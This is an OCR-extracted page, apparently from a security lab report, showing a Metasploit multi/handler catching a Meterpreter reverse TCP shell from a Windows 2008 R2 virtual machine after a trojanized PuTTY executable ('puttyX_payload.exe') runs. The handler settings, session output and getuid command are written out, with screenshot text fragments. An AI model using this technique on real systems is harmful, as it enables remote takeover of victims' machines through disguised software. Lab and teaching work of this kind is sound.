 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
3
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (176198 bytes) to 192.168.56.102
[*] Meterpreter session 122 opened (192.168.56.103:4444 → 192.168.56.102:49564) at 2024-03-0
6 18:49:24 -0500
meterpreter > getuid
Server username: VAGRANT-2008R2\vagrant
meterpreter >
Organize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
.bundle .gem .ssh Contacts Desktop Downloads Favorites Links
My Documents My Music My Pictures My Videos Saved Games Searches .bash_history .gemrc
1
.vbox_version config.yml puttyX.exe puttyX_payload.exe
2
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
puttyX_payload.e
Application
Start
3:50 PM
3/6/2024
CTRL DERECHA